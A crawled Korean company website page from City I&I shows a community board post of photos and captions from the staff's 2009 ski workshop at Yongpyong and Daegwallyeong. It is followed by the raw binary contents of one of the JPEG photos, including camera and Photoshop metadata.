

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/html/index.php?code=B05&page=1&mode=view&numid=60
body_size: 15467
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<title>City I&I에 오신것을 환영합니다.</title>
<link href="/css/css.css" rel="stylesheet" type="text/css">
<link href="/css/style.css" rel="stylesheet" type="text/css">
<link href="/css/gnb.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/ui.js"></script>
<script language='javascript' src='/js.js'></script>
<script language='javascript' src='/inc/config.js'></script>
</head>

<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">
<div id="wrapper" class="subbg">
<!-- header start -->
<div id="header">
    <div class="top-inner">
      <div class="logo"><a href="javascript:OpenMenu(1);"><img src="/img/m_logo.gif"></a></div>
      <div class="menu-section"><div class="util-menu"><ul>
            <li><a href="javascript:OpenMenu(3);"><img src="/img/tm_sitemap.gif"></a></li>
            <li><a href="javascript:OpenMenu(1);"><img src="/img/tm_home.gif"></a></li>
        </ul></div>
              <!-- MENU -->
        <div id="TopMenu">
            <dl>
                <dt class="Topmenu_company"><a href="javascript:OpenMenu(101);">회사소개</a></dt>
                <dd class="Topmenu_company_Sub">
                    <ul>
                        <li class="step_1"><a href="javascript:OpenMenu(101);">회사소개</a></li>
                        <li class="step_2"><a href="javascript:OpenMenu(102);">CEO인사말</a></li>
                        <li class="step_3"><a href="javascript:OpenMenu(103);">회사연혁</a></li>
                        <li class="step_4"><a href="javascript:OpenMenu(104);">경영방침</a></li>
                        <li class="step_5"><a href="javascript:OpenMenu(105);">조직도</a></li>
                        <li class="step_6"><a href="javascript:OpenMenu(106);">관련사이트</a></li>
                        <li class="step_7"><a href="javascript:OpenMenu(107);">오시는길</a></li>
                    </ul>
                </dd>
                <dt class="Topmenu_busi"><a href="javascript:OpenMenu(201);">주요산업분야</a></dt>
                <dd class="Topmenu_busi_Sub">
                    <ul>
                        <li class="step_1"><a href="javascript:OpenMenu(201);">주요사업분야</a></li>
                        <!--li class="step_2"><a href="javascript:OpenMenu(202);">통합배선</a></li>
                        <li class="step_3"><a href="javascript:OpenMenu(203);">CCTV</a></li>
                        <li class="step_4"><a href="javascript:OpenMenu(204);">방송</a></li>
                        <li class="step_5"><a href="javascript:OpenMenu(205);">CATV</a></li>
                        <li class="step_6"><a href="javascript:OpenMenu(206);">무선통신 및 지하재방송 설비</a></li>
                        <li class="step_7"><a href="javascript:OpenMenu(207);">전기공사업</a></li-->
                    </ul>
                </dd>
                <dt class="Topmenu_history"><a href="javascript:OpenMenu(301);">공사실적</a></dt>
                <dd class="Topmenu_history_Sub">
                    <ul>
                        <li class="step_1"><a href="javascript:OpenMenu(301);">공사실적</a></li>
                        <li class="step_2"><a href="javascript:OpenMenu(302);">하자기간</a></li>
                        <li class="step_3"><a href="javascript:OpenMenu(303);">주요시공실적</a></li>
                    </ul>
                </dd>
                <dt class="Topmenu_recruit"><a href="javascript:OpenMenu(401);">인재채용</a></dt>
                <dd class="Topmenu_recruit_Sub">
                    <ul>
                        <li class="step_1"><a href="javascript:OpenMenu(401);">채용안내</a></li>
                        <li class="step_2"><a href="javascript:OpenMenu(402);">채용문의</a></li>
                        <li class="step_3"><a href="javascript:OpenMenu(403);">채용공고</a></li>
                    </ul>
                </dd>
                <dt class="Topmenu_community"><a href="javascript:OpenMenu(501);">커뮤니티</a></dt>
                <dd class="Topmenu_community_Sub">
                    <ul>
                        <li class="step_1"><a href="javascript:OpenMenu(501);">업계소식</a></li>
                        <li class="step_2"><a href="javascript:OpenMenu(502);">공지사항</a></li>
                        <li class="step_3"><a href="javascript:OpenMenu(503);">질문과답변</a></li>
                        <li class="step_4"><a href="javascript:OpenMenu(504);">자유게시판</a></li>
                        <li class="step_5"><a href="javascript:OpenMenu(505);">CITY 자료실</a></li>
                    </ul>
                </dd>
            </dl>
        </div>
        
<script type="text/javascript">
	var TScroll = new TopMenuScroll;
	TScroll.DivName = "TopMenu";
	TScroll.ScrollName = "TScroll";
	
	TScroll.Speed = 1;
	TScroll.MovieHeight = 35;

	TScroll.topMenuDepthStart = 40;
	TScroll.topMenuDepthSpeed = 0.5;
	TScroll.topMenuDepthStep = 12;
	TScroll.IEOpacity = 5;
	TScroll.FFOpacity = 0.05;
	TScroll.GoodsSetting();
</script>
        <!-- //MENU END -->
      </div>
    </div>
</div>
<!-- header end -->

<div class="sub-top"><img src="/img/sub_top.jpg" alt="" /></div>

<div id="contents-wrap">
    <div class="contents-inner">

<!--contents start -->
<!--table>
<tr>
	<td><script>flashWrite('/img/s_about.swf','994','325','','','','transparent')</script></td>
</tr>
</table-->
<table>
<tr valign="top">
	<td width="251" style="background:url(/img/left_bottom_img.jpg) no-repeat bottom;" ><!-- sm 시작 -->
	<table border="0" width="100%">
  <tr>
    <td  style="background:url(/img/sm_back.jpg) no-repeat;" align="right" height="700" valign="top">

	<table>
					   <tr>
						<td><img src="/img/community/sm_top.png" class="png24"></td>
					  </tr>
					  <tr>
						<td height="10" bgcolor="#ffffff"></td>
					  </tr>
					  <tr>
						<td><a href="javascript:OpenMenu(501);" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu1','','/img/community/sm_01_r.gif',1)" onFocus="this.blur();"><img src="/img/community/sm_01.gif" name="menu1"></a></td>
					  </tr>
					  <tr>
						<td><a href="javascript:OpenMenu(502);" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu2','','/img/community/sm_02_r.gif',1)" onFocus="this.blur();"><img src="/img/community/sm_02.gif" name="menu2"></a></td>
					  </tr>
					 <tr>
						<td><a href="javascript:OpenMenu(503);" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu3','','/img/community/sm_03_r.gif',1)" onfocus="this.blur();"><img src="/img/community/sm_03.gif" name="menu3"></a></td>
					</tr>
					 <tr>
						<td><a href="javascript:OpenMenu(504);" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu4','','/img/community/sm_04_r.gif',1)" onfocus="this.blur();"><img src="/img/community/sm_04.gif" name="menu4"></a></td>
					</tr>
					  <tr>
						<td><a href="javascript:OpenMenu(505);" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu5','','/img/community/sm_05_r.gif',1)" onfocus="this.blur();"><img src="/img/community/sm_05.gif" name="menu5"></a></td>
					  </tr>
					  <tr>
						<td><img src="/img/sm_bot.png" class="png24"></td>
					  </tr>
				  <script>
			// 파일 명을 구합니다.
			var url = String(window.location);
		//	url = url.split("?");
		//	url = url[0] ;
			url = url.substring(url.indexOf('http://')+7);
			url = url.substring(url.lastIndexOf('/')+1);
		//	url = url.substring(0, url.lastIndexOf('.'));
			// 파일명 구하기 끝

			link = new Array();
			link[1] = "code=B01";
			link[2] = "code=B02";
			link[3] = "code=B03";
		    link[4] = "code=B04";
			link[5] = "code=B05";

			imgs = document.getElementsByTagName("IMG");

			for (var i=0; i < imgs.length; i++)
			{
				if ( document.getElementById("menu" + i) != null )
				{
					if (url.match(link[i]))
					{
						temp = document.getElementById("menu" + i).src;


						document.getElementById("menu" + i).src = temp.substring(0, temp.lastIndexOf('.')) + "_r.gif";
					}
				}
			}
		</script>
	</table>	</td></tr>
</table>
<!-- sm 끝 --></td>
	<td width="743" style="background-image:url(/img/s_bottom_img.jpg);background-repeat:no-repeat;background-position:bottom;" >
	<table>
	<tr>
		<td bgcolor="#ffffff" height="730" valign="top" style="padding:0 35;"><!-- st & navi s --><table width="100%">
	<tr>
		<td><img src="/img/community/st_05.gif"></td>
		<td align="right" class="navi" valign="bottom" style="padding-bottom:10;">Home > 커뮤니티 > <b>city자료실</b></td>
	</tr>
	<tr>
		<td colspan="2" height="1" bgcolor="#cccccc;"></td>
	</tr>
	</table><!-- st & navi e -->
	<table width="100%">
	<tr>
		<td class="contents" >
		<!-- 여기부터 *670*-->
			<!-- 버튼 -->
	<table width="100%">
	<tr><td colspan="2" height="10"></td></tr>
	<tr>
		<td> <a href="/html/index.php?code=B05&page=1"><img src="/img/bt/bt_list.gif" align="absmiddle"></a> </td>
		<td align="right">    </td>
	</tr>
	<tr><td colspan="2" height="10"></td></tr>
	</table>
	<!-- 버튼 끝-->
	<div id ="board_contents_view">
	<table width="100%" bgcolor="#DCE98F" cellpadding=0 cellspacing=0 border=0>
	<col width="5">
	<col >
	<col width="5">
	<tr>
		<td><img src="/img/board_skin/bd_top_left.gif"></td>
		<td></td>
		<td><img src="/img/board_skin/bd_top_right.gif"></td>
	</tr>
	<tr>
		<td></td>
		<td>

		<table width="100%" border="0" cellpadding=0 cellspacing=0>
		<tr>
			<td class="board_title_text" width="50" align="center">제목</td>
			<td class="board_title_text"><span style="color:green">CITY 2009년 상반기 워크샵(용평)</span></td>
		</tr>
		</table>
		</td>
		<td></td>
	</tr>
	<tr>
		<td><img src="/img/board_skin/bd_bottom_left.gif"></td>
		<td></td>
		<td><img src="/img/board_skin/bd_bottom_right.gif"></td>
	</tr>
	</table>
	<table width="100%" border="0" cellpadding=0 cellspacing=0>
	<tr>
		<td width="5"></td>
		<td height="28" class="board_title_text2" width="50" align="center">작성자</td>
		<td class="s_font">임보람</td>
		<td class="board_title_text2" width="45" align="center">날짜</td>
		<td class="s_font">2010-01-15</td>
		<td class="board_title_text2" width="45" align="center">조회</td>
		<td class="style5 sf">5,426</td>
		<td width="5"></td>
	</tr>
	<tr>
	<td height="1" colspan="10" bgcolor="#DCE98F" ></td>
	</tr>
	</table>
	<!-- 내용 -->
	<table width="100%" style="table-layout:fixed;">
	<tr>
		<td valign="top" style="padding:10;">
			<P>
			<div style="text-align: center"><img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=239" /><br />
<br />
스키&amp;보드 타러 가기전에 단체사진촬영<br />
올라가서는 다 흩어져 있어서 사진을 찍을수가 없었습니다^^<br />
<br />
-------------------------------------------------------------------------------------------------------------------<br />
★ 대관령 ★<br />
<br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=240" /><br />
<br />
대관령 등반....눈발이 너무 심해서 올라가면서는 사진촬영 불가!!<br />
설경이 너무 멋있다!!<br />
<br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=241" /><br />
<br />
눈이 너무 많이 쌓여있고 눈도 많이 와서 <span style="color: #ff6600">대관령</span> <span style="color: #ff6600">정상</span>은 커녕 중턱도 못가서 <span style="color: #ff6600">하산</span>하기로 결정!!<br />
자리잡고 <span style="color: #ff6600">기념촬영</span> 하느라 준비중 이십니다.<br />
<br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=242" /><br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=243" /><br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=244" /><br />
<br />
사진들 찍으시느라 고생하셨어요~ ^_____^<br />
<br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=245" /><br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=247" /><br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=248" /><br />
<br />
애들마냥 눈보고 신난 남직원들~<br />
<br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=249" /><br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=250" /><br />
<br />
이런데서 주무시면 얼어죽어요~[자우림 노래 강추!!]ㅋㅋ<br />
<br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=251" /><br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=252" /><br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=253" /><br />
<br />
내려오는 중간에 뒷배경이 괜찮을 만한 곳에서 다시 사진촬영<br />
<br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=254" /><br />
<br />
보람, 김기홍 의원님, 동연 <br />
기념촬영~<br />
의원님 배를 만져주는 센스~ㅋㅋㅋ<br />
<br />
<img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=255" /><img height="450" alt="" width="600" onclick=" nopenImage( this.src )" src="/inc/file/view.php?num=256" /><br />
<br />
백팀장님과 이과장님<br />
눈으로 만든 우유곽 앞에서 찰칵~</div></P>
		</td>
	</tr>
	<tr><td height="1" bgcolor="#DCE98F"></td></tr>
	</table>
	<!-- 내용 끝-->
	</div>
	<!-- 버튼 -->
	<table width="100%">
	<tr><td colspan="2" height="10"></td></tr>
	<tr>
		<td> <a href="/html/index.php?code=B05&page=1"><img src="/img/bt/bt_list.gif" align="absmiddle"></a> </td>
		<td align="right">    </td>
	</tr>
	<tr><td colspan="2" height="10"></td></tr>
	</table>
	<!-- 버튼 끝-->
	

		<table width="100%" border="0" cellpadding=0 cellspacing=0>
	<tr>
		<td width="5"></td>
		<td height="28" class="board_title_text2" width="50" align="center">이전</td>
		<td class="s_font"> <a href="/html/index.php?code=B05&page=1&mode=view&numid=61">CITY 2009년 상반기 워크샵(용평)</a></td>
		<td width="5"></td>
	</tr>
	<tr>
	<td height="1" colspan="10" bgcolor="#DCE98F" ></td>
	</tr>
	</table>

		<table width="100%" border="0" cellpadding=0 cellspacing=0>
	<tr>
		<td width="5"></td>
		<td height="28" class="board_title_text2" width="50" align="center">다음</td>
		<td class="s_font"> <a href="/html/index.php?code=B05&page=1&mode=view&numid=59">CITY 2009년 상반기 워크샵(용평)</a></td>
		<td width="5"></td>
	</tr>
	<tr>
	<td height="1" colspan="10" bgcolor="#DCE98F" ></td>
	</tr>
	</table>

		<!-- 여기까지 -->
	</td>
	</tr>
	</table></td>
	</tr>
	<tr>
		<td><img src="/img/s_ct_bot.gif"></td>
	</tr>
	<tr>
		<td height="105"></td>
	</tr>
	</table>
	</td>
</tr>
</table>
<!--contents end -->

    </div>
</div>
<!--contents end -->

<!--copyright start -->
<div id="footer">
	<div class="footer-inner">
      <div class="bottom_logo"><img src="/img/bottom_logo.gif"></div>
      <div class="copyright"><img src="/img/copyright.gif"></div>
    </div>
</div>
<!--copyright start -->
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=239
body_size: 190092
content:
���� JFIF  H H  ���Exif  MM *        	   �       �              �       �(       1       �2       �       ��       �ĥ       �i        0FUJIFILM FinePix F450       H      H   Adobe Photoshop 7.0 2010:01:15 15:43:53      PrintIM 0250            "��      ���      ��"       �'     d  �     0220�      ��      ґ     �      � 
     �      �� 
     �� 
     �      �       �        �	       �
      �     0100�       �      X�      ¢      �      &�       �       �        �       �        �        �        �        �
        �               
  X     d2004:01:24 19:59:32 2004:01:24 19:59:32       
  X   d  ,   d  2   d       d  ,   d  v   d  �     �                   ~      �(             �               H      H   ���Photoshop 3.0 8BIM        t     8BIM%     R�z<Q]����&R��3�8BIM�      H     H    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    D S C F 2 6 3 6                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ���http://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:54766757-01a1-11df-9faa-d9eb15b72aac'
  xmlns:photoshop='http://ns.adobe.com/photoshop/1.0/'>
  <!-- photoshop:Copyright is aliased -->
 </rdf:Description>

 <rdf:Description about='uuid:54766757-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:ccae4004-0199-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

 <rdf:Description about='uuid:54766757-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapRights='http://ns.adobe.com/xap/1.0/rights/'>
  <!-- xapRights:Copyright is aliased -->
 </rdf:Description>

 <rdf:Description about='uuid:54766757-01a1-11df-9faa-d9eb15b72aac'
  xmlns:dc='http://purl.org/dc/elements/1.1/'>
  <dc:rights>
   <rdf:Alt>
    <rdf:li xml:lang='x-default'>    </rdf:li>
   </rdf:Alt>
  </dc:rights>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �           	
            	   !	1"2#3A4
B$5CD%6   !1AQa"q2#�B3����Rb$���rC4%�s	��5�ST&   !1AQaq��" ��2��B0�Rbr#3@��c$��CS��    �k�X�O��TQ�S�"��ma�epn7��:p�Ѹ�sE��*��Q\��Dr{k��]�8V/���ӽ��7�ws�S:�D�S\Kn��Rd:_����O=yK\��O#H��`'�sf�d49�y�(�H{|�?̜9q��؃�ҤZ+�k����iD��q[.�n�ө`Ŵw�Xg��I�i�p�t� п���a���}UE�>ך�9�2�3�2�2�2���1��/8v𪢣G^xQ(�QS�o
�2(��h�"�������W�h�J�L���=�qY�#fY�@�G�[�~�^xӉ�8(�����c�V�.I��.C*�~���l�Xu4����j�����@�]y��xNUC}���Ċ�J�Ǻu��r>��Uo*'(��C|�ӌ5ƕw�r�Gk�D�+\7 ����2/�i���Q�'	�*8DA�����7�'}N��i�uSn���#�?h�ʪ��������2b4� Z&����N�/�֠Vnߘ�h�W�d���j�G�l�eE�;}k%��y]#w.괞t�K�j�����>t	�M�]O�7����Db�<��)�q�uCH��ƻ�+ʹ�ӇE\;W�8C��]Ͷ�ub� =i��©�Ta�EOJ��޹;���*��O:�E�:L�&M+?1]Kӡ�u2����eEt,�#�dPhO�� \�%�Io!]%�x1aر�ΝW��kh"�_�lŬ#C��7O,)�:E�#�:����T�Q��������y6K���8�(5���E6>4�F�Sc��������� ��߇skI	|��Q�ʫ8�U��E����qW�{�/��=����JR#kw6\Q	̝$	�Ve�U�,�X�Z� ���G'��EG�إ(����m�e]jB�'zI��Ŝ� �V^f�ĺ(�]5�[�d^2���9����z%��aK>�=��Q�Pgq#N����7�sM������Es>�C*�!��qnZ<g#�51���}�
?Eҫx�'�r��E��H}���Q0b�΂VOX�2����RuzFO! ��^	�E�K2gm��81T't/`�BE	���O�Է�V�5���Y�]�~Q�c���ɭ�� P0jtz��̍�7��Tˇ�{�_I�)"�"��8�PE8�4�i��M��0�3|CC �AU}3�3
�JI(DN@��t�����C$���*���:/0q*������m�慄����:�lڨ2�zh�y.�Β՞Z|��o�F��9� o�s#N�KP�9�82�I����W��-���^!�Kjd	7��.��`���wP�8��~���n|ΰk�f�3a��}Z����0�ӏ�Bhϣ�)��k�5�׼�+�I�Mr�]�	�U࠳��X��O��DoL0J��F�mLC���M�z������C�y���������">�3r�bL��m�����p�1&lib\�����|f�O;�4�삝xd(�$��?Jh�AqNd� ��L-�GL�!�(�YA�t#�>�WW��;�2uwc�m�\���q�<�4�8�!�y�)�SCy�F�F�iQ���g4Nsk�:(?&`�Kc�nC^�`�3���k%[F\.��k�|�)t'��O�G���Ru�zIL���ק������Wb>znf��1��}�ektP�J�dngC5��˙4�EX��[c��7�R]'Y�Sum�[#E3��ҤYI�����ic^n�d�~t���Oi�7ta�eSh��C��\�,y�4���;�A�Tѐ��4>�ҭ���}�V�D�Q�g��Y@9��a�JW�~CF�P��E��d��h׈w4�-�ke����@J+HF�v��Z7f+i(uhg˨P���eUI!�١C�R�1d��p�ʵ��3�npf+�9h@��N\k�j�� Ai�y���;F鴤VKV$�Jf����n�:��c.@�^�=#"�y{�y�:5P�8�k�loK+ܞQ��ո�f���e#�Ac��7 ��5-��� ���5��1���r�����
s�]jNO�5M7��N|�S&�Aa�x�#mm_d�3���`�*X�I��=��=5nB7,�F�t��I�$�Y�:����i��%}�vt����g�y�ZH��+;$������r�!���m����Y�Ԯͽ4��?�}\tM<ӟVB��6���,��]b+GeM��9lt�5�}�l��<�I'�f�&$N^3�~lc�j���0�-�֛:g,� �}��Q*<�;p�v��/��V�AGi"�U�F�a�S�U<���7���R_�H4�0�]��dH���3��,7�Pu}��`�m�K7_��yR��{���/!��~�̲��E��<��Qb��E4��I�2cq`���UU�wQ&�Lf�Z�M�.6p,��I]=�)��c(��vFʋ�1#���1�r��S4�1J铤��XG$6�M~�Z�������͆;0Yl{��n�2^~\y������_D&<�lC�	�bIu$Ɠ�:�X�`tz[:�!X���U[���W_����f)֜������z'����E���Ps��"i�O��(�ke&x�!5F(��t�,���ZK.��������U %X�0���Q�u�Ɏ6Ŝ�eIqV"�L�EC�/�B���F5h�O��KR9)b<�Cū��m��iNj����^zh�j�q&�X��Q���]��Y?d'8�z�̍88	��i|�S��k��.���^��Ƽ���m��=6���T�ʍS�r�"�8��q�&��R]&4�.��_���Q%2\�p�Z��ڋ�� �:�z;p�n�ET}	��a!Ƒ��L�aS�n+������	)U\��S{��ǇZ�S,9╠J�;C���w�q�JɊ�F�h#a�:J���ƿ}�=���#2x ����`t�%�� Qm60z�o"+ ���]n�Lγ[�uWY��^h����Qd\���ŷ}�ԉ1���:���¨sT�mz��m�`4�+�˜S�tS5$�cA3����zH�h��lΓ�Wc��r�}�)`�:j%����<���Y��e#z1�e�Y�a�nĔ����0Z�S���� �poJ���'Dњ�vΚwu|����G�5�f�Hѿ��.�&)f$6��=��F�H��$U����B�Q��^�	��YsN>��j�ɑ��0h�B�Y9T�i0����㗞�&*�J�F��-����P9n���tV��)��e��F�\U��>�J&��h���Z�a&�E����Zx�X��X�2�
i�ӡ*����,HK5� �_��{�վKq��Θԕz���V��f	��&�Y���I(�xB�a�dd�t�-�65C��� Ǩ�X�a�u���9�"�B��GSOUV�T���/=�68\�]"I�Z�t2��� �c_��n�K�My]�WR�woC!8����	0�������H҆�Yڻ��й���e����=Q�e��C<��  r:Fܠ�������[���R9�8~Df�V˲$�@���ɏ��r�]E��:̼~���C�����	�l˲ւ�������j
